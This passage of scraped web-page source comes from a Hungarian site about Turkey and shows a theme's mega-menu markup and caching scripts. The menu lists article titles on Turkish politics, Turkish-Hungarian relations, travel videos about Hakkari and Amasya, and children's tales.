width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2818";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "705";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-sehir-turu\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari \u015fehir turu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/sehir-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari \u015fehir turu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-sehir-turu\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari \u015fehir turu\">Hakkari \u015fehir turu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkari-il-merkezi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hakkari il merkezi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-merkez-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-merkez-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/hakkari-merkez-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hakkari il merkezi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkari-il-merkezi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Hakkari il merkezi\">Hakkari il merkezi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hakkaride-ne-yenir\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HAKKAR\u0130&#8217;DE NE YEN\u0130R\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/balcilik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/balcilik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/balcilik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"HAKKAR\u0130&#8217;DE NE YEN\u0130R\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hakkaride-ne-yenir\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"HAKKAR\u0130&#8217;DE NE YEN\u0130R\">HAKKAR\u0130&#8217;DE NE YEN\u0130R<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/amasya-hic-boyle-gormediniz-amasya-tanitim\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/amasya-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/amasya-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/amasya-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/amasya-hic-boyle-gormediniz-amasya-tanitim\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM\">AMASYA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z | AMASYA TANITIM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        